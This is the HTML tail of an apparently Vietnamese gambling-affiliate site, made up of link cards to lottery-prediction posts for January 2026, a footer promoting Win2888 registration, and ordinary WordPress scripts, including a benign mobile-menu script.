                            <a href="https://win2888pro.com/soi-cau-xsnt-23-01-2026-soi-cau-xo-so-ninh-thuan-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ninh-thuan-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSNT 23/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSNT 23/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmt-23-01-2026-du-doan-xo-so-mien-trung-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-trung-67-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu XSMT 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu XSMT 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsvl-23-01-2026-soi-cau-xo-so-vinh-long-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/vinh-long-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSVL 23/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSVL 23/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsbd-23-01-2026-soi-cau-xo-so-binh-duong-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/binh-duong-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSBD 23/01/2026 &#8211; Soi cầu xổ số Bình Dương ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSBD 23/01/2026 &#8211; Soi cầu xổ số Bình Dương ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xstv-23-01-2026-soi-cau-xo-so-tra-vinh-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ra-vinh-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSTV 23/01/2026 &#8211; Soi cầu xổ số Trà Vinh ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSTV 23/01/2026 &#8211; Soi cầu xổ số Trà Vinh ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmn-23-01-2026-du-doan-xo-so-mien-nam-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-nam-67-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu XSMN 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Nam ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu XSMN 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Nam ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-22-01-2026-du-doan-xo-so-mien-bac-22-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-64-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 22/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 22/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 22/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 22/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-23-01-2026-du-doan-xo-so-mien-bac-23-01-2026/">Soi cầu XSMB ngày 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 23/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsgl-23-01-2026-soi-cau-xo-so-gia-lai-ngay-23-01-2026/">Soi cầu XSGL 23/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 23/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsnt-23-01-2026-soi-cau-xo-so-ninh-thuan-ngay-23-01-2026/">Soi cầu XSNT 23/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 23/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmt-23-01-2026-du-doan-xo-so-mien-trung-ngay-23-01-2026/">Soi Cầu XSMT 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 23/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsvl-23-01-2026-soi-cau-xo-so-vinh-long-ngay-23-01-2026/">Soi cầu XSVL 23/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 23/01/2026</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"e8a83eeda8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1
body_size: -316
content:
jQuery(document).ready(function($){var $mobile=$("#mobile-menu"),$search_btn=$(".button-search-mobile"),$search_form=$(".search-mobile");$(".navbar-toggler").collapse(),$mobile.find("ul > li.menu-item-has-children > a").click(function(e){e.preventDefault();var li=$(this).closest("li"),sub=li.find(".sub-menu");li.toggleClass("active"),sub.toggleClass("active")}),$search_btn.on("click touchstart",function(e){e.preventDefault(),$search_form.toggleClass("active")})});